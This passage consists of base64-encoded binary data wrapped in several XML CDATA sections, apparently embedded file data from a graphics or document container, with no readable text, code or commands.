Ru8TaIEhPR2TwC8REoFI7swMv0AJxDSGl9fZnL6oYabjKESO8bAS5ucS6YkjqbwRvSas6XxHyPsX
4N42+nAh8EXGg6GGsuTIDtefUSYc8I0C8idjgi2pyqdamJI8pLcUiUFLNk9qpSYQKEK1vsCxQ0uy
ihGF490LEGWnGQEZ9enBI0rHCLYDvW2Ul1WXjTMNqJf+n2dY2K3nOTMU4e8MTm+65E8Ir1qD0i5v
XwQZZqPsBNbg+SSI9uSTu2Gqi9iJYofu81sbAqDFK+JUmrlYtVpyf+RvSTcsHxa5BrFiFIMyvV0r
k+AZA/Ss4viRb/6YA5wByXfYfiJONaqJPFGPk+6VPkHoXs3F5/vFschOEf5giJlt4w==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	yiW9c2PTK6Bd9V4yDnhqBE6vLy26PNPrGBM31CDZ6sm+0ztE8FJ/6WWNkrvbmxQRYKZ/VtUq45ky
sb3PGCLN+/Bme0FUe22nrRBbj6zotDdk7wnbNda2YuPZu4QfvpML4VeX/b6lsd/EHhpCIBKRvOZd
QtV8XFf6BJsvDNHDypscXQIuJB4aOmaL1X4Y+EZvSwH8tkRA/H2e8zN+ypMCDA+9dtJZNLSVbGnZ
yBqVYURxmOIR7jRwruAr4zxAsoJv9VRXv61hW2EJFkmrHQ79zuZSdYam1qY6BBsRZSMIhE4EZUkq
i0qggEWPHXObL3k6kpBqJBLWhmGcAi7NaOKCKcElphk4MgvRZJ77aEuSjKEh6pKZF8bCQkXpTm+Q
RJkwQRJ9woSdIniGWWBaZxJvBggpSMqy4WrAMyNEjplNk14sdPy/7OX9+bH5rtmz1c5DggRQWquA
peLcBIsXwlT9JAa4w+5t4AfrNbX5TDLSuqiDBM+Kq8EWIXYVphTAGcjaVWVnozgNevKnh1pbd6wo
wFTO6FkMci1DChWfuwj5roJUlReJ+V/K+t8ZeTvIYQqDz5AFw9/APXn5muzjiarLizk6/UTDaXfM
mWra8QzIY/4zSO/nKD7+s3Ld4qV4U1H1hdbcW9A7S6REl/pRky9hng+N7GNqdiHUng/xyh7KJsUh
GoyVawA1BkQP/FjfmlyDBiURwiJqy2NjkpWuVJa3tcbbbybuPVMMnhETbTygc7OqSOE4AzxsXfOn
CBrYDhpbOjQSy2zAnWGQVDZgBQlH28wG2+kA16osL7MKBvMd+AaS9j8ENOuWFWwzy7h3xmgys6+t
QyEcSkghwoa9SszW/qp7PkdYUn6597kHfSM99L+FE/2f1t8rwaz4OW7wGHpfuidc8efmijYayYNz
C8klELCLzR6cAm+OJUM1UXoYE3FKxY3od4czEYLaV4kturI30Fb/BfYXfgVwWDbzMQx+/fHg88OL
tggXyaxhgS0DaOTbZbonqE1Moc9Q8Qz47R3LKixNfHFKOynuF9Ayqi+4z+G1pm1BZ9CQXFWVykaR
Iaj2JFYBfvmu0ggBLK/6OtjBqOeJxQsMoKNRKt4SXFiq2TNRyblw/Zgx0JiSnrHh+GQ20v8MnQPY
HeCNjzojbtcJ6VBiCiYH0Tu/Z82gQaX5xFTOoWxsHo45W4Ou7m3S+jB2TRlV9J4v8oKGEnCsCktK
q33gdBfbHDP+Be0QQVpkplQ3CFHpRzPVf28ezCr4GZeq8gdGYDr6YGb1ne7rvUz11GqTlPliCFxM
mLeBacQ0jG/xDEQdL+PxJd99gHUXuI9wQVx+X59XwYop636Wfx/u/emGgI9Erfr7HvtfLJ/3NYDj
QnQsohvg0ylQlqPFjhEJW/xFHPUSpgqyhg3yODKiVPpbXvOvmPW0VGNKgmwEJcAXtXV+g0eJHwmx
/6xU+hJ/SJgQ9w9JiwH8fyX6vw/kNoMtZRZupKNpIb4OxB9RkXdvaRBy9TCl3cbSiAXaGIUhIgcI
EsSQ+FI5IpKfB6gC/Uk7fpZ59Hhq428Bd2xqdBkdTSQLvUvYjV36wnU2LL1c30MTYCVxgVEgKhUc
teKe0IIRznKyLm5nkFUwkvGFy8BNDLUSrjH5BR/RdRQIGYGDrWdmOJQZ0wyf1MUnSdK+FbFpPBiP
ABdNlM77U0L6VfIjroC2VTPLHMze3vWaEpyVXwnbrH8f59XHQi5rBf+Vl/lY+cwG/PpWJOw7f5zM
dUVmfFmqCqNXiKamJA5tH/XfiylTjPV4I3Xp4YCzXnskaD7VIyNpzKnxS8U7zAVfLSBt1vOSRLyK
nSoiSCbhL4TPr4M/JxkClKwMv/AuMqAaYmSg4wh3v57Qu3eIHlx+izRB7+KFBAYr5c3BwfG6NqrT
XIRDiOuZNNrxMyw5lQ3tqs/lwjoyz+D298Ep/K7Wzf3ncYQftXygvD1Uo/j5ip7JlTy6n8YzUs84
S5eB4p6RBdEg2lVPgrfs921evngDZBxcS8Ai1lo2ba+moVEfSFIAfh94MWgnlKYnsb54xjBiuORR
qd4J8I1cNaXgu/MtYsor5vbGrPXzkjYwSwMyenm+TwNz+FuN+PYYfk3dA1gvC3858lLdt/biRl/A
/t2TvxeTWF3r6VsrdL0AG2wq5b0ZcN+80t+srxYhXogX+oFn+mmhX4W3PI1HdzqXOfJGgGj9AqCx
gc2n+E8I6La+SfclYaFo2yKl07bs/K3/zlFSsKaBwlr4t9msP6wtsWgP/VvGqP8YEqtCIrFbDQe+
Ck8lTWVm2BW7VeFo7BHs8wp28Adb8lXjggIfIsSkp54N8HWN6tFGQWLOzkcSIWLmPtT4/Ekr4T4J
lPfS/fBc5KXb8Q8gr+2YHi/nbaw041gR8XdnU2svWKrod38z3Td4q7uYtA+exhQ+j5rtM/4Y5ZEs
QN/5fpSdflQfLoAUWxrLHdTVezzeOCRVuBEajvE+tDv6GkHjj5Vzm28RNtSuHQUzmUAriAy+n4ud
aaCfZ6ULYfYGQUnlf55vWSUm+3OeS1xonsimES4mmQpnnvu5CGqR82USWYHbSRFsMelEkra0A4+g
lg8RhKPETGU1z1TLWkiXz/8g+AxL84QkqQL0BZ0RrJMvRYzQvSCb9fpfGylVG4JhwuLTRqzQvnk2
SI60bt90uMxBwlHoMUwkceiEwyA2TbN7b43ALxWwZhtVvhvg97RwjZPfgJML3yUwCREEHIy53Z5b
D0HSjUh8d27qnnNE1UtXJPqqvSzO6LQ26R7viIaulObt6QhR02G/wjkITApH0IApciv8G0xQ9tFS
N7vwt5P0c6CJQa8XpYmqQhM5aPVQqmbU/xufMFCUYMZCXXeU6TqLE9o8BMTY8dVm+URRiY3sRFSV
CszXNxEZ9WAcRLcf+MtBGQy96OZ4AZA2WhSseQhwkRBFGETY0OU0tCPAwDt/Qa4vSJnILgkdI9XQ
PGOKi7G/RBDmCnxtL8M+LWUIQ9XarYeeG0r8M35m7IF1sSpiDitXOc2EH77n9Po1YQ1AGoth1inb
cO3jw3vtcw9xMhexmX95roK2cfCIfiFEpKpfbVn8pMz08DzBbTQHcuMHynq+48EOuy6Y1T+WfBRS
E5FLeGw8vl4q7WLiub5xuvRHvwPp6yJ3LkdmAgXR53BQq3NS4rPryf8gTQMOy7BK3EZLO8eD3gRz
FXLICFYoxki3FHsB/M2YAh91etQUP9oiQq6BTzkmGpyht1uSsj6WlC+A+DspJAwoHUoF0v7rWCkG
cMbU1DM39bbutUni7MLWmpMHe564Sis/DLXqe8i0JojUKr/ug9IJNy7r/7Ree1JDnvGwtAO7I31l
urYgCJPQT0yJP8bfjD3wtX4/XH6BmD4ZBq4Mn+x4FLF/GXHIBj0cJjcxGYRJW/0mMIwLkaW9EjMq
dmldnFJqUVc6ranzr+k6PbrklpBhuKg2zSVUneOl1w30ynO0+6XUvd/h62csGsgrxp+S3kVCFnIP
xt88LlpzpMUajOxmlQQTEoK6x+E59hbvlzC32QA1mQEV7R5yWhf6VjHwAY6qErjZL5mtQuB1Nr7V
NuoefmRSha9A1xb0oJU3KEJjHLTU0pJ1f9ihOsNE6KkahJUxwYIyWfMbImg0MaQmgVg0s0mGS7Re
ObBwipSKbitlIBvxOzYYYGw80YsNep/SxJ1yWMVJXU7pdhynWueyQzOCsSu6mADHHVzP9GedR1Dq
pjPr/76tgVIBauDCxlmDev48/QGjs0ezIsrjIwCY5JGXFDJpFn3TSwb66UMG0RDxoApqfVG8uCct
HdT08o1pvf3WT/N6l/jth1H0DJ4z1V4zPemcof4txvTO0JiuGYJQCOBWIJb/qvLQyXWlg+i1AH2T
KAIsRGdoGgGCLtmPsmR/T4r/KhdIs/gnfKCukBYPHsm7x7QK30NbUWrw///L672Ld8PHMLcXpFEC
WyTOL5r4eLH2npU1ZB9zBXXlkbljBwjSHMYcgTrzFZjrhYBP9j5cx8a5r1QwbgV17nP5CHuTtHuz
3WdU3dO8mskMNJD4BztvA7/Arn/gER3idPIpv8FCiSOUYSi9JcyI/wQr/f+fmMsmBK3kZVMMVBKD
ZH4dAiC7SNeRXz3m12wveDQxF1WMyyKTyY+jjMkQyIGhQKahGD1Jih82vkUJjPWio2TFgsQazUDU
